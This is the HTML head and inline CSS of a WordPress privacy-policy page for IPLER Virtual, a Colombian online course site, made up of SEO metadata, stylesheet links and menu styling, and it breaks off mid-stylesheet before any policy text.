

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtual.ipler.edu.co/es/politica-de-privacidad/
body_size: 27665
content:
<!DOCTYPE html>

<html lang="es-ES">
<!--<div id="temp-loading-text"><h1>Bienvenido a IPLER Virtual</h1><p>Mejora tu rendimiento académico, personal y laboral.</p></div>-->
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://virtual.ipler.edu.co/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Política de privacidad - IPLER Virtual</title>
	<meta name="description" content="Conoce los lineamientos que utilizamos para proteger la información que el usuario nos proporciona durante su visita a nuestro sitio web." />
	<link rel="canonical" href="https://virtual.ipler.edu.co/es/politica-de-privacidad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Política de privacidad - IPLER Virtual" />
	<meta property="og:description" content="Conoce los lineamientos que utilizamos para proteger la información que el usuario nos proporciona durante su visita a nuestro sitio web." />
	<meta property="og:url" content="https://virtual.ipler.edu.co/es/politica-de-privacidad/" />
	<meta property="og:site_name" content="IPLER Virtual" />
	<meta property="article:modified_time" content="2019-11-07T21:00:42+00:00" />
	<meta property="og:image" content="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png" />
	<meta property="og:image:width" content="209" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="12 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://virtual.ipler.edu.co/es/politica-de-privacidad/","url":"https://virtual.ipler.edu.co/es/politica-de-privacidad/","name":"Política de privacidad - IPLER Virtual","isPartOf":{"@id":"https://virtual.ipler.edu.co/es/inicio/#website"},"datePublished":"2017-07-06T14:30:09+00:00","dateModified":"2019-11-07T21:00:42+00:00","description":"Conoce los lineamientos que utilizamos para proteger la información que el usuario nos proporciona durante su visita a nuestro sitio web.","breadcrumb":{"@id":"https://virtual.ipler.edu.co/es/politica-de-privacidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://virtual.ipler.edu.co/es/politica-de-privacidad/"]}]},{"@type":"BreadcrumbList","@id":"https://virtual.ipler.edu.co/es/politica-de-privacidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://virtual.ipler.edu.co/es/inicio/"},{"@type":"ListItem","position":2,"name":"Política de privacidad"}]},{"@type":"WebSite","@id":"https://virtual.ipler.edu.co/es/inicio/#website","url":"https://virtual.ipler.edu.co/es/inicio/","name":"IPLER virtual","description":"Cursos en linea de Lectura Comprensiva, Idiomas y Sistemas","publisher":{"@id":"https://virtual.ipler.edu.co/es/inicio/#organization"},"alternateName":"Virtual Ipler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://virtual.ipler.edu.co/es/inicio/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://virtual.ipler.edu.co/es/inicio/#organization","name":"IPLER CI S.A.","url":"https://virtual.ipler.edu.co/es/inicio/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://virtual.ipler.edu.co/es/inicio/#/schema/logo/image/","url":"https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png","contentUrl":"https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png","width":209,"height":209,"caption":"IPLER CI S.A."},"image":{"@id":"https://virtual.ipler.edu.co/es/inicio/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IPLER Virtual &raquo; Feed" href="https://virtual.ipler.edu.co/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPLER Virtual &raquo; Feed de los comentarios" href="https://virtual.ipler.edu.co/es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://virtual.ipler.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtual.ipler.edu.co%2Fes%2Fpolitica-de-privacidad%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://virtual.ipler.edu.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvirtual.ipler.edu.co%2Fes%2Fpolitica-de-privacidad%2F&#038;format=xml&#038;lang=es" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xt-icons-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/customizer/controls/xt_icons/css/xt-icons.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xt_framework_add-to-cart-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/css/add-to-cart.css?ver=2.5.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://virtual.ipler.edu.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-15321 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 10px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 4%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-15321:hover, #rmp_menu_trigger-15321:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-15321.is-active {
  background: #000000;
}
#rmp_menu_trigger-15321 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-15321 .rmp-trigger-icon-active, #rmp_menu_trigger-15321 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-15321.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-15321.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-15321.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-15321.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-15321 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-15321 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-15321 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-15321 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner, #rmp_menu_trigger-15321 .responsive-menu-pro-inner::before, #rmp_menu_trigger-15321 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-15321 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-15321:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-15321:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-15321:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-15321:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #mega-menu-wrap-primary {
    display: none !important;
  }
  #rmp_menu_trigger-15321 {
    display: block;
  }
  #rmp-container-15321 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-15321 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu, #rmp-menu-wrap-15321 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link {
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    border-bottom: 1px solid #212121;
    font-family: Oswald;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link:after, #rmp-menu-wrap-15321 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link .rmp-font-icon {
    height: 50px;
    line-height: 50px;
    margin-right: 10px;
    font-size: 20px;
  }
  #rmp-menu-wrap-15321 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-15321 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-15321 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-15321 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-15321 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-15321 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-15321 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 30px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-15321:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-15321 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-15321 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-15321 .rmp-font-icon {
    font-size: 30px;
  }
  #rmp-menu-additional-content-15321 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
